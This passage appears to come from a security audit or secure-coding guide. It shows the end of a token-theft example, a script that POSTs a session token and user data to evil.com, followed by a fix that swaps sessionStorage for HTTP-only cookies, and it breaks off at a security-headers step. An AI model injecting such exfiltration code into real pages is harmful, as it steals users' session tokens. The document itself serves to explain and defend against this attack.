
fetch('https://evil.com/collect', {

    method: 'POST',

    body: JSON.stringify({

        token: token,

        userData: payload,

        origin: window.location.origin

    })

});

</script>

```

## FIX:

1. Implement HTTP-Only Cookies:

```

   // Replace sessionStorage with secure HTTP-only cookies

   // Backend: Set secure cookies

   res.cookie('authToken', token, {

       httpOnly: true,      // Not accessible via JavaScript

       secure: true,        // HTTPS only

       sameSite: 'strict',  // CSRF protection

       maxAge: 24 * 60 * 60 * 1000  // 24 hours

   });

   // Frontend: Remove all sessionStorage usage

   // Cookies are automatically sent with requests

```

2. Add Security Headers:
